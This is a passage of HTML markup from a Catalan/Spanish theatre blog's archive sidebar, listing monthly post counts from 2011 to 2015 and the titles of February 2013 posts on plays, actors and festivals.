</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(443)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(995)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(172)</span>
<ul class='posts'>
<li><a href='https://www.butaquesisomnis.com/2013/02/quan-despertem-entre-els-morts.html'>QUAN DESPERTEM ENTRE ELS MORTS</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/roberto-zucco.html'>ROBERTO ZUCCO</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-congreso-rechaza-anular-la-subida.html'>El Congreso rechaza anular la subida del IVA cultu...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/jordi-casanovas-la-cultura-no-lhem-de.html'>Jordi Casanovas: &quot;La cultura no l&#39;hem de fer neces...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/ivan-morales-vegades-hem-arribat-fer.html'>Iván Morales: &#8220;A vegades hem arribat a fer l&#39;obra ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/els-poderosos-es-reuneixen-al-club.html'>Els poderosos es reuneixen al club &#39;Bildelberg&#39;, a...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-sala-beckett-acull-aquel-aire.html'>La Sala Beckett acull &#39;Aquel aire infinito&#39; del tà...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-teatre-nacional-converteix-els.html'>El Teatre Nacional converteix els dijous en &#39;dia s...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/cinc-teatres-grans-de-fora-de-barcelona.html'>Cinc teatres grans de fora de Barcelona s&#39;uneixen ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-lucha-de-jose-maria-pou-y-nathalie.html'>La lucha de José María Pou y Nathalie Poza</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/sangre-y-odio-sobre-el-tul.html'>Sangre y odio sobre el tul</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-centro-de-documentacion-teatral.html'>El Centro de Documentación Teatral acerca el teatr...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/tot-tipus-dhistories.html'>Tot tipus d&#8217;històries</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/a-la-caza-del-talento-desconocido.html'>A la caza del talento desconocido</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/espectadores-que-son-interpretes.html'>Espectadores que son intérpretes</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/lola-herrera-he-sabido-arrugarme-con.html'>Lola Herrera: &#8220;He sabido arrugarme con dignidad&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/fallece-los-85-anos-la-actriz-maria.html'>Fallece a los 85 años la actriz María Asquerino</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/helen-mirren-vuelve-ser-la-reina.html'>Helen Mirren vuelve a ser la reina</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/una-vintena-de-joves-promeses.html'>Una vintena de joves promeses competeixen en el VI...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/hoy-no-me-puedo-levantar-vuelve-los.html'>&#39;Hoy no me puedo levantar&#39;, vuelve a los escenarios</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/escuchas-telefonicas-absolutamente.html'>Escuchas telefónicas &#39;absolutamente comprometidas&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/fassbinder-se-la-juega-en-la-taquilla.html'>Fassbinder se la juega en la taquilla</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-palau-de-les-arts-estrena-el-barbero.html'>El Palau de les Arts estrena &#8216;El Barbero de Sevill...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/josep-maria-pou-solo-se-puede-hacer.html'>Josep Maria Pou: &quot;Sólo se puede hacer teatro con u...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/cosacs-i-xinesos-triomfen-al-festival.html'>Cosacs i xinesos triomfen al Festival del Circ de ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-gran-desproposit-una-gamberrada-ben.html'>&#39;El gran despropòsit&#39;, una &quot;gamberrada ben feta&quot;, ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/pallassos-sense-fronteres-compleix-20.html'>Pallassos Sense Fronteres compleix 20 anys amb nou...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/liceu-estrena-street-scene-obra-de-kurt.html'>Liceu estrena &#39;Street Scene&#39;, obra de Kurt Weill e...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-gente-o-como-una-asamblea-cuestiona.html'>&#8216;La gente&#8217; o cómo una asamblea cuestiona la partic...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/sonrisas-y-lagrimas-se-despide-de-madrid.html'>&#39;Sonrisas y Lagrimas&#39; se despide de Madrid</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/pentateatre-atomic-vol3.html'>PENTATEATRE ATÒMIC VOL.3</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/cosmetica-de-lenemic.html'>COSMÈTICA DE L&#39;ENEMIC</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/tennessee-williams-fantasma-de-un.html'>Tennessee Williams, fantasma de un escritor</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/carrion-haces-el-milagro-de-ser-otro.html'>Carrión: &#8220;Haces el milagro de ser otro&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-catalunya-magica.html'>La Catalunya màgica</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/els-francesos-cubic-act-guanyen-el.html'>Els francesos Cubic Act guanyen el Premi Li-Chang ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-ballet-de-david-campos-diu-adeu.html'>El Ballet de David Campos diu adéu</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/sensualitat-daltura.html'>Sensualitat d&#39;altura</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/de-la-cola-del-paro-al-escenario.html'>De la cola del paro al escenario</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-festival-internacional-de-circ-de.html'>El Festival Internacional de Circ de Figueres ja h...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/una-universidad-privada-de-artes.html'>Una universidad privada de artes escénicas se inst...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/del-huracan-de-teatralia-la-buena.html'>Del huracán de Teatralia... a la buena cosecha del...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/sensacions-molt-reals.html'>Sensacions molt reals</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-circol-malda-tancara-finals-de.html'>El Círcol Maldà tancarà a finals de setembre</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/una-historia-catalana-arriba-corregida.html'>&#39;Una història catalana&#39; arriba corregida i modific...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-teatro-hace-la-transicion.html'>El teatro hace la Transición</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/picardia-por-una-rendija.html'>Picardía por una rendija</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/pell-de-mercuri.html'>PELL DE MERCURI</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/arriba-next-lespai-dansat-lultim.html'>Arriba &#39;Next&#39; a l&#39;Espai Dansat!, l&#39;últim espectacl...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-terra-oblidada-de-llatzer-garcia-es.html'>&#8216;La terra oblidada&#39;, de Llàtzer Garcia, es present...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/fassbinder-uno-de-los-nuestros.html'>Fassbinder, uno de los nuestros</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/un-nuevo-golpe.html'>&#191;Un nuevo golpe?</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/calentamiento-en-alcobendas.html'>Calentamiento en Alcobendas</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/somni.html'>SOMNI</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/madrid-telon-abierto.html'>Madrid, telón abierto</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/sirenes-argentines-canten-la-beckett.html'>Sirenes argentines canten a la Beckett</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/david-larible-el-payaso-es-una.html'>David Larible: &quot;El payaso es una abstracción que c...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-teatre-kafre-es-valencia-i-picassent.html'>El teatre &#8220;kafre&#8221; és valencià i a Picassent</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/austeritat-e-imaginacio-contemporania.html'>Austeritat e imaginació contemporània</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-teatro-ingles-de-posguerra-en-100.html'>El teatro inglés de posguerra en 100 obras</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/alberto-san-juan-ensaya-una-obra-sobre.html'>Alberto San Juan ensaya una obra sobre la situació...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/los-miserables-volvera-broadway-en-2014.html'>&#39;Los Miserables&#39; volverá a Broadway en 2014</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-etapa-mas-tormentosa-de-goya-llega.html'>La etapa más tormentosa de Goya llega al escenario...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/jose-sanchis-sinisterra-el-teatro.html'>José Sanchis Sinisterra: &quot;El teatro también es un ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/miguel-del-arco-favorito-para-los.html'>Miguel del Arco, favorito para los premios Max de ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/pagar-un-preu-just-per-anar-al-teatre-i.html'>Pagar un preu just per anar al teatre i al súper</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-vii-premio-valle-inclan-de-teatro.html'>El VII Premio Valle-Inclán de Teatro anuncia sus 1...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-musical-mes-salvatge-arriba-al.html'>El musical més salvatge arriba al Teatre Gaudí de ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/figueres-viu-el-circ.html'>Figueres viu el circ</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/sunyer-vol-un-silicon-valley-artistic.html'>Sunyer vol &#8220;un Silicon Valley artístic&#8221; a Girona</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-salto-mas-arriesgado-de-ullate.html'>El salto más arriesgado de Ullate</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/un-centro-andaluz-de-teatro-coherente.html'>Un Centro Andaluz de Teatro coherente con la realidad</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/zarzuela-sin-chulapos.html'>Zarzuela sin chulapos</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/una-funcion-de-ptv-clowns-muestra-el.html'>Una función de PTV Clowns muestra el corazón del T...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/jordi-galceran-guanya-el-torneig-de.html'>Jordi Galceran guanya el Torneig de dramatúrgia de...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/lobrador-de-la-beckett-es-traslladara.html'>L&#39;Obrador de la Beckett es traslladarà a l&#39;estiu a...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/perseguint-roberto-zucco.html'>Perseguint &#39;Roberto Zucco&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/marta-tiene-un-marcapasos-el-musical.html'>&#39;Marta tiene un marcapasos&#39;, el musical d&#39;Hombres ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/daniel-de-vicente-de-tan-solo-22-anos.html'>Daniel de Vicente, de tan sólo 22 años, publica y ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/un-shakespeare-de-camara.html'>Un &#8216;shakespeare&#8217; de cámara</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/musical-de-butxaca.html'>Musical de butxaca</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/lluis-homar-crec-en-el-dret-decidir-i.html'>Lluís Homar: &quot;Crec en el dret a decidir i m&#39;agrada...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/teatre-via-interfon.html'>Teatre via intèrfon</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/lamor-i-tots-els-seus-jocs.html'>L&#39;amor i tots els seus jocs</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-inconsciencia-revela-un-joven-gran.html'>La inconsciencia revela a un joven gran actor</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/los-cafes-teatro-proliferan-en-sabadell.html'>Los cafés-teatro proliferan en Sabadell por la bue...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/jordi-casanovas-hi-ha-teatres.html'>Jordi Casanovas: &#8220;Hi ha teatres desaprofitats arreu&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/julio-manrique-alguns-segueixen.html'>Julio Manrique: &quot;Alguns segueixen associant teatre...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/un-thriller-poetic.html'>Un &#8216;thriller&#39; poètic</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/marc-crehuet-pilotes-de-goma-antisistema.html'>Marc Crehuet: pilotes de goma antisistema</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/david-mamet-dispara-hollywood.html'>David Mamet dispara a Hollywood</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-temporada-alta-de-buenos-aires.html'>La Temporada Alta de Buenos Aires</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/mirada-lucida-i-ludica-la-vida.html'>Mirada lúcida i lúdica a la vida</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-fundacio-andrew-lloyd-webber-dona.html'>La fundació Andrew Lloyd Webber dóna 174.572 euros...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/monsieur-apeine-quiere-hacer-amigos.html'>MONSIEUR APEINE QUIERE HACER AMIGOS (BALADA CONVER...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/game-over.html'>GAME OVER</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/lidilli-de-la-dansa-i-la-tecnologia.html'>L&#39;idil&#183;li de la dansa i la tecnologia</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-primera-programacio-conjunta-dels.html'>La primera programació conjunta dels teatres Metro...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/els-lluisos-de-gracia-es-renoven.html'>Els Lluïsos de Gràcia es renoven</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/un-nuevo-punto-de-encuentro-teatral.html'>Un nuevo punto de encuentro teatral</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(838)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
